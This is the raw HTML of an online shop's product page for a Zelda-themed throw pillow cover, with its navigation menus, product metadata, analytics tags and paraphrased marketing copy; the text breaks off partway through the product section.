

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zelda-merch.com/product/hyrule-champion-tunic-throw-pillow-rb1608/
body_size: 37922
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/zelda-merch.com/uploads/no_edit_zelda_logo-1732707475.png">
    <meta name="csrf-token" content="">
    <title>Hyrule Champion Tunic Throw Pillow RB1608 | The Legend of Zelda Store - Official The Legend of Zelda Merchandise Shop</title>

            
        <meta property="og:title" content="Hyrule Champion Tunic Throw Pillow RB1608 | The Legend of Zelda Store - Official The Legend of Zelda Merchandise Shop" />
    
    <meta property="og:description" content="
Accent cushions with unique artwork, for that immediate zhuzh consider any room
Tender and sturdy 100% spun polyester cowl with an non-obligatory polyester fill/insert
Full-color double-sided design printed for you once you order
Hid zip opening for a clear look and simple care
For a plump end, use an insert/fill that&#039;s greater than the quilt

" />
    <meta name="description" content="
Accent cushions with unique artwork, for that immediate zhuzh consider any room
Tender and sturdy 100% spun polyester cowl with an non-obligatory polyester fill/insert
Full-color double-sided design printed for you once you order
Hid zip opening for a clear look and simple care
For a plump end, use an insert/fill that&#039;s greater than the quilt

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/zelda-merch.com/media/626/throwpillowsmall600x-bgf8f8f8-c0120600600.u6.jpg" /> 
    <meta property="og:url" content="https://zelda-merch.com/product/hyrule-champion-tunic-throw-pillow-rb1608" />
    <link rel="canonical" href="https://zelda-merch.com/product/hyrule-champion-tunic-throw-pillow-rb1608" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Hyrule Champion Tunic Throw Pillow RB1608",
    "description": "\nAccent cushions with unique artwork, for that immediate zhuzh consider any room\nTender and sturdy 100% spun polyester cowl with an non-obligatory polyester fill/insert\nFull-color double-sided design printed for you once you order\nHid zip opening for a clear look and simple care\nFor a plump end, use an insert/fill that's greater than the quilt\n\n",
    "url": "https://zelda-merch.com/product/hyrule-champion-tunic-throw-pillow-rb1608",
    "image": "https://lunar-merch.b-cdn.net/zelda-merch.com/media/626/throwpillowsmall600x-bgf8f8f8-c0120600600.u6.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://zelda-merch.com/product/hyrule-champion-tunic-throw-pillow-rb1608",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "The Legend of Zelda Store - Official The Legend of Zelda Merchandise Shop"
        },
        "price": "24.00"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.8,
        "reviewCount": 5,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "ZELDASK-88478",
    "category": "Zelda Throw Pillow"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://zelda-merch.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://zelda-merch.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://zelda-merch.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="p_P92AsTeZoJbonMGK8qFYxyNvq1a0CwLiaukRjDG5U" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RDERTTH4N8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RDERTTH4N8');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://zelda-merch.com" class="relative block">
                    <span class="sr-only">The Legend of Zelda Store - Official The Legend of Zelda Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/zelda-merch.com/uploads/no_edit_zelda_logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://zelda-merch.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://zelda-merch.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://zelda-merch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://zelda-merch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://zelda-merch.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://zelda-merch.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://zelda-merch.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://zelda-merch.com/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://zelda-merch.com/collections/zelda-accessories" class="block text-sm font-medium">Zelda Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://zelda-merch.com/collections/zelda-drawstring-bag" class="font-light rounded text-sm">Zelda Drawstring Bag</a>
                                                                                                            <a href="https://zelda-merch.com/collections/zelda-mask" class="font-light rounded text-sm">Zelda Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://zelda-merch.com/collections/zelda-cloth" class="block text-sm font-medium">Zelda Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://zelda-merch.com/collections/zelda-hoodie" class="font-light rounded text-sm">Zelda Hoodie</a>
                                                                                                            <a href="https://zelda-merch.com/collections/zelda-legging" class="font-light rounded text-sm">Zelda Legging</a>
                                                                                                            <a href="https://zelda-merch.com/collections/zelda-sweatshirt" class="font-light rounded text-sm">Zelda Sweatshirt</a>
                                                                                                            <a href="https://zelda-merch.com/collections/zelda-t-shirt" class="font-light rounded text-sm">Zelda T-Shirt</a>
                                                                                                            <a href="https://zelda-merch.com/collections/zelda-tank-tops" class="font-light rounded text-sm">Zelda Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://zelda-merch.com/collections/zelda-decoration" class="block text-sm font-medium">Zelda Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://zelda-merch.com/collections/zelda-blanket" class="font-light rounded text-sm">Zelda Blanket</a>
                                                                                                            <a href="https://zelda-merch.com/collections/zelda-mug" class="font-light rounded text-sm">Zelda Mug</a>
                                                                                                            <a href="https://zelda-merch.com/collections/zelda-poster" class="font-light rounded text-sm">Zelda Poster</a>
                                                                                                            <a href="https://zelda-merch.com/collections/zelda-throw-pillow" class="font-light rounded text-sm">Zelda Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://zelda-merch.com/collections/zelda-phone-case" class="block text-sm font-medium">Zelda Phone Case</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://zelda-merch.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://zelda-merch.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com/collections/zelda-accessories" class="flex justify-between items-center hover:underline grow">Zelda Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com/collections/zelda-drawstring-bag" class="flex justify-between items-center hover:underline grow">Zelda Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com/collections/zelda-mask" class="flex justify-between items-center hover:underline grow">Zelda Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com/collections/zelda-cloth" class="flex justify-between items-center hover:underline grow">Zelda Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com/collections/zelda-hoodie" class="flex justify-between items-center hover:underline grow">Zelda Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com/collections/zelda-legging" class="flex justify-between items-center hover:underline grow">Zelda Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com/collections/zelda-sweatshirt" class="flex justify-between items-center hover:underline grow">Zelda Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com/collections/zelda-t-shirt" class="flex justify-between items-center hover:underline grow">Zelda T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com/collections/zelda-tank-tops" class="flex justify-between items-center hover:underline grow">Zelda Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com/collections/zelda-decoration" class="flex justify-between items-center hover:underline grow">Zelda Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com/collections/zelda-blanket" class="flex justify-between items-center hover:underline grow">Zelda Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com/collections/zelda-mug" class="flex justify-between items-center hover:underline grow">Zelda Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com/collections/zelda-poster" class="flex justify-between items-center hover:underline grow">Zelda Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com/collections/zelda-throw-pillow" class="flex justify-between items-center hover:underline grow">Zelda Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com/collections/zelda-phone-case" class="flex justify-between items-center hover:underline grow">Zelda Phone Case</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://zelda-merch.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://zelda-merch.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://zelda-merch.com/collections/zelda-decoration">Zelda Decoration</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://zelda-merch.com/collections/zelda-throw-pillow">Zelda Throw Pillow</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="255">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/zelda-merch.com/media/626/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600.u6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/zelda-merch.com/media/626/throwpillowsmall600x-bgf8f8f8-c0120600600.u6.jpg"
                     data-fancybox="gallery"
                     data-media-id="626"
                     data-variants="255"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/zelda-merch.com/media/631/conversions/flat750x075f-pad750x1000f8f8f8.u6-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/zelda-merch.com/media/631/flat750x075f-pad750x1000f8f8f8.u6-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="631"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Hyrule Champion Tunic Throw Pillow RB1608
                </h1>

                <!-- Pillow notes -->
                                    <div class="mt-4 text-sm text-red-500">
                        <p>
                            <svg class="size-4 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M12 16v-4"/>
  <path d="M12 8h.01"/>
</svg> This is pillow cover only, insert is not included.
                        </p>
                    </div>
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
